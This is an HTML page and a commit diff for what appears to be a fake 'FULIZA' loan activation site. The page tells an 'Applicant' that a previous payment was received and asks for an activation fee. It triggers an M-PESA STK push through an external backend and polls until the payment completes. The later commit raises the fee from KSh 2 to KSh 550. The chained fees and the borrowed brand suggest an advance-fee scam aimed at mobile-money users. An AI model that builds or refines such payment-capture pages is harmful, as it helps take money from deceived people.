
==== activation.html @ 92b8335b "Rename activation html to activation.html" ====
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>FULIZA | Activation</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#00A651;
    color:#FFFFFF;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );

    padding:22px 18px 20px;
    border-radius:18px;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);

    border:1px solid #000000;
}

.success{
    width:70px;
    height:70px;
    margin:0 auto 14px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:#FFFFFF;
    color:#000000;

    border:2px solid #000000;
    border-radius:50%;

    font-size:38px;
    font-weight:800;
}

h1{
    text-align:center;
    background:#000000;
    color:#FFFFFF;

    font-size:26px;
    font-weight:800;

    margin:2px 0 16px;
    padding:10px;

    border:1px solid #FFFFFF;
    border-radius:10px;
}

p{
    text-align:center;
    font-size:14px;
    line-height:1.6;
    color:#FFFFFF;
}

.name{
    color:#FFFFFF;
    font-weight:800;
}

.amount{
    background:#000000;
    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:16px 10px;
    margin:18px 0;

    text-align:center;

    color:#FFFFFF;

    font-size:28px;
    font-weight:800;
}

.info{
    margin-top:18px;

    background:#000000;

    border:1px solid #FFFFFF;
    border-radius:12px;

    padding:14px;
}

.row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    gap:10px;
    padding:10px 0;

    border-bottom:1px solid
        rgba(255,255,255,0.25);
}

.row:last-child{
    border-bottom:none;
}

.label{
    font-size:13px;
    color:#FFFFFF;
}

.value{
    font-size:14px;
    font-weight:800;
    color:#FFFFFF;
    text-align:right;
    word-break:break-word;
}

.notice{
    margin-top:18px;

    padding:13px;

    background:rgba(255,255,255,0.10);

    border:1px solid #FFFFFF;
    border-radius:10px;

    color:#FFFFFF;

    font-size:13px;
    line-height:1.5;

    text-align:center;
}

button{
    width:100%;
    padding:15px;
    margin-top:10px;

    background:#000000;
    color:#FFFFFF;

    border:1px solid #FFFFFF;
    border-radius:11px;

    font-size:16px;
    font-weight:800;

    cursor:pointer;

    box-shadow:
        0 10px 30px rgba(0,0,0,0.30);
}

button:active{
    transform:scale(.98);
}

button:disabled{
    background:rgba(255,255,255,0.25);
    color:#FFFFFF;

    cursor:not-allowed;
    box-shadow:none;
}

#noBtn{
    background:rgba(0,0,0,0.35);
}

#message{
    min-height:22px;
    margin-top:13px;

    color:#FFFFFF;

    font-size:13px;
    font-weight:700;

    line-height:1.5;
    text-align:center;
}

.footer{
    margin-top:15px;
    text-align:center;

    font-size:12px;
    color:#FFFFFF;
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h1{
        font-size:23px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card">

<div class="success">
    ✓
</div>

<h1>
    Activation
</h1>

<p>
    Congratulations,
    <span class="name" id="name">
        Applicant
    </span>
</p>

<p>
    Your previous payment has been
    successfully received.
</p>

<div class="amount">
    Activation Fee: KSh 2
</div>

<div class="info">

    <div class="row">

        <div class="label">
            M-PESA Number
        </div>

        <div class="value" id="phone">
            —
        </div>

    </div>

    <div class="row">

        <div class="label">
            Activation Fee
        </div>

        <div class="value">
            KSh 2
        </div>

    </div>

</div>

<div class="notice">

    Are you ready to pay the KSh 2 activation fee?

</div>

<button
    type="button"
    id="yesBtn"
    onclick="payActivation()"
>
    Yes, Continue
</button>

<button
    type="button"
    id="noBtn"
    onclick="notNow()"
>
    No, Not Now
</button>

<p id="message"></p>

<div class="footer">
    FULIZA
</div>

</div>

</div>


<script>

/* =====================================================
   YOUR EXISTING FULIZA BACKEND
===================================================== */

const BACKEND_URL =
    "https://fuliza-backend-1-o8h6.onrender.com";


/* =====================================================
   ACTIVATION FEE
===================================================== */

const ACTIVATION_FEE = 2;


/* =====================================================
   LOAD CUSTOMER NAME
===================================================== */

const savedName =
    localStorage.getItem(
        "fulizaFullName"
    ) ||
    "Applicant";


document.getElementById(
    "name"
).textContent =
    savedName;


/* =====================================================
   LOAD PHONE SAVED BY payment.html
===================================================== */

const savedPhone =
    localStorage.getItem(
        "fulizaaPhoneNumber"
    ) || "";


/* =====================================================
   NORMALIZE PHONE
===================================================== */

function normalizePhone(phone){

    let value =
        String(phone || "")
            .trim()
            .replace(/\s+/g,"")
            .replace(/-/g,"");


    if(
        value.startsWith("+254")
    ){

        value =
            value.substring(1);

    }


    if(
        /^(07|01)\d{8}$/.test(value)
    ){

        value =
            "254" +
            value.substring(1);

    }


    return value;

}


const phone =
    normalizePhone(
        savedPhone
    );


document.getElementById(
    "phone"
).textContent =
    phone ||
    "Not available";


/* =====================================================
   CUSTOMER CHOOSES NO
===================================================== */

function notNow(){

    const message =
        document.getElementById(
            "message"
        );


    localStorage.setItem(
        "fulizaaActivationDecision",
        "NO"
    );


    message.textContent =
        "Activation payment has not been started.";

}


/* =====================================================
   PAY ACTIVATION
===================================================== */

async function payActivation(){

    const yesBtn =
        document.getElementById(
            "yesBtn"
        );


    const noBtn =
        document.getElementById(
            "noBtn"
        );


    const message =
        document.getElementById(
            "message"
        );


    /* -----------------------------------------
       PHONE VALIDATION
    ----------------------------------------- */

    if(
        !/^254\d{9}$/.test(phone)
    ){

        message.textContent =
            "A valid M-PESA number is required.";

        return;

    }


    /* -----------------------------------------
       CUSTOMER ACCEPTED
    ----------------------------------------- */

    localStorage.setItem(
        "fulizaaActivationDecision",
        "YES"
    );


    /* -----------------------------------------
       CREATE UNIQUE REFERENCE
    ----------------------------------------- */

    const reference =
        "ACT-" +
        Date.now()
            .toString(36)
            .toUpperCase();


    localStorage.setItem(
        "fulizaaActivationReference",
        reference
    );


    localStorage.setItem(
        "fulizaaActivationAmount",
        ACTIVATION_FEE
    );


    /* -----------------------------------------
       DISABLE BUTTONS
    ----------------------------------------- */

    yesBtn.disabled =
        true;

    noBtn.disabled =
        true;


    yesBtn.textContent =
        "Sending STK Push...";


    message.textContent =
        "Please wait. Sending the KSh 2 activation prompt to your M-PESA phone...";


    /* -----------------------------------------
       CALL YOUR EXISTING BACKEND
       /api/stk-push
    ----------------------------------------- */

    try{

        const selectedLimit =
            Number(
                localStorage.getItem(
                    "fulizaaSelectedLimit"
                ) ||
                localStorage.getItem(
                    "fulizaaSelectedSlot"
                ) ||
                0
            );


        const response =
            await fetch(

                BACKEND_URL +
                "/api/stk-push",

                {

                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:
                            phone,

                        amount:
                            ACTIVATION_FEE,

                        selectedLimit:
                            selectedLimit,

                        fullName:
                            savedName,

                        reference:
                            reference

                    })

                }

            );


        /* -----------------------------------------
           READ RESPONSE
        ----------------------------------------- */

        const responseText =
            await response.text();


        let data = {};


        if(
            responseText.trim()
        ){

            try{

                data =
                    JSON.parse(
                        responseText
                    );

            }catch(error){

                throw new Error(
                    "Backend returned an invalid response."
                );

            }

        }


        console.log(
            "ACTIVATION STK RESPONSE:",
            data
        );


        /* -----------------------------------------
           BACKEND ERROR
        ----------------------------------------- */

        if(
            !response.ok ||
            !data.success
        ){

            throw new Error(

                data.message ||
                data.error ||
                "Unable to send STK Push."

            );

        }


        /* -----------------------------------------
           SAVE TRANSACTION ID
        ----------------------------------------- */

        if(
            data.transactionId
        ){

            localStorage.setItem(
                "fulizaaActivationTransactionId",
                data.transactionId
            );

        }


        if(
            data.reference
        ){

            localStorage.setItem(
                "fulizaaActivationReference",
                data.reference
            );

        }


        localStorage.setItem(
            "fulizaaActivationStatus",
            "SENT"
        );


        /* -----------------------------------------
           STK SENT
        ----------------------------------------- */

        yesBtn.textContent =
            "STK Sent";


        message.textContent =
            "STK Push sent successfully. Check your M-PESA phone and enter your PIN.";


        /* -----------------------------------------
           START STATUS CHECK
        ----------------------------------------- */

        if(
            data.transactionId
        ){

            checkActivationPayment(
                data.transactionId
            );

        }


    }catch(error){

        console.error(
            "ACTIVATION STK ERROR:",
            error
        );


        yesBtn.disabled =
            false;


        noBtn.disabled =
            false;


        yesBtn.textContent =
            "Yes, Continue";


        message.textContent =
            error.message ||
            "Unable to send activation STK Push.";

    }

}


/* =====================================================
   CHECK PAYMENT STATUS
===================================================== */

function checkActivationPayment(
    transactionId
){

    const yesBtn =
        document.getElementById(
            "yesBtn"
        );


    const noBtn =
        document.getElementById(
            "noBtn"
        );


    const message =
        document.getElementById(
            "message"
        );


    let attempts = 0;

    const maxAttempts = 100;


    if(
        window.activationChecker
    ){

        clearInterval(
            window.activationChecker
        );

    }


    window.activationChecker =
        setInterval(
            async function(){

                attempts++;


                try{

                    const response =
                        await fetch(

                            BACKEND_URL +
                            "/api/payment-status/" +
                            encodeURIComponent(
                                transactionId
                            ),

                            {
                                method:"GET",
                                cache:"no-store"
                            }

                        );


                    const data =
                        await response
                            .json()
                            .catch(
                                () => ({})
                            );


                    console.log(
                        "ACTIVATION PAYMENT STATUS:",
                        data
                    );


                    const status =
                        String(
                            data.status || ""
                        ).toUpperCase();


                    /* ---------------------------------
                       PAYMENT SUCCESS
                    --------------------------------- */

                    if(
                        status ===
                        "COMPLETED"
                    ){

                        clearInterval(
                            window.activationChecker
                        );


                        localStorage.setItem(
                            "fulizaaActivationStatus",
                            "COMPLETED"
                        );


                        if(
                            data.mpesaReceipt
                        ){

                            localStorage.setItem(
                                "fulizaaActivationMpesaReceipt",
                                data.mpesaReceipt
                            );

                        }


                        yesBtn.disabled =
                            true;


                        noBtn.disabled =
                            true;


                        yesBtn.textContent =
                            "Activation Successful";


                        message.textContent =
                            "Congratulations! Your KSh 2 activation fee has been received successfully.";


                        return;

                    }


                    /* ---------------------------------
                       PAYMENT FAILED
                    --------------------------------- */

                    if(
                        status ===
                        "FAILED"
                    ){

                        clearInterval(
                            window.activationChecker
                        );


                        localStorage.setItem(
                            "fulizaaActivationStatus",
                            "FAILED"
                        );


                        yesBtn.disabled =
                            false;


                        noBtn.disabled =
                            false;


                        yesBtn.textContent =
                            "Yes, Continue";


                        message.textContent =
                            "The KSh 2 activation payment was not completed. Please try again.";

                        return;

                    }


                    /* ---------------------------------
                       TIMEOUT
                    --------------------------------- */

                    if(
                        attempts >=
                        maxAttempts
                    ){

                        clearInterval(
                            window.activationChecker
                        );


                        yesBtn.disabled =
                            false;


                        noBtn.disabled =
                            false;


                        yesBtn.textContent =
                            "Yes, Continue";


                        message.textContent =
                            "Payment confirmation is taking longer than expected. Please check your M-PESA transaction before trying again.";

                    }


                }catch(error){

                    console.error(
                        "ACTIVATION STATUS ERROR:",
                        error
                    );


                    /*
                     * Do not immediately mark the
                     * payment as failed because a
                     * temporary status-request error
                     * can occur.
                     */

                    if(
                        attempts >=
                        maxAttempts
                    ){

                        clearInterval(
                            window.activationChecker
                        );


                        yesBtn.disabled =
                            false;


                        noBtn.disabled =
                            false;


                        yesBtn.textContent =
                            "Yes, Continue";


                        message.textContent =
                            "Unable to confirm the activation payment right now.";

                    }

                }

            },
            3000
        );

}

</script>

</body>

</html>

==== commit 21d3690c: "Update activation.html" ====
--- a/activation.html
+++ b/activation.html
@@ -277,7 +277,7 @@
 </p>
 
 <div class="amount">
-    Activation Fee: KSh 2
+    Activation Fee: KSh 550
 </div>
 
 <div class="info">
@@ -301,7 +301,7 @@
         </div>
 
         <div class="value">
-            KSh 2
+            KSh 550
         </div>
 
     </div>
@@ -310,7 +310,7 @@
 
 <div class="notice">
 
-    Are you ready to pay the KSh 2 activation fee?
+    Are you ready to pay the KSh 550 activation fee?
 
 </div>
 
@@ -355,7 +355,7 @@
    ACTIVATION FEE
 ===================================================== */
 
-const ACTIVATION_FEE = 2;
+const ACTIVATION_FEE = 550;
 
 
 /* =====================================================
@@ -550,7 +550,7 @@
 
 
     message.textContent =
-        "Please wait. Sending the KSh 2 activation prompt to your M-PESA phone...";
+        "Please wait. Sending the KSh 550 activation prompt to your M-PESA phone...";
 
 
     /* -----------------------------------------
@@ -893,7 +893,7 @@
 
 
                         message.textContent =
-                            "Congratulations! Your KSh 2 activation fee has been received successfully.";
+                            "Congratulations! Your KSh 550 activation fee has been received successfully.";
 
 
                         return;
@@ -934,7 +934,7 @@
 
 
                         message.textContent =
-                            "The KSh 2 activation payment was not completed. Please try again.";
+                            "The KSh 550 activation payment was not completed. Please try again.";
 
                         return;
 
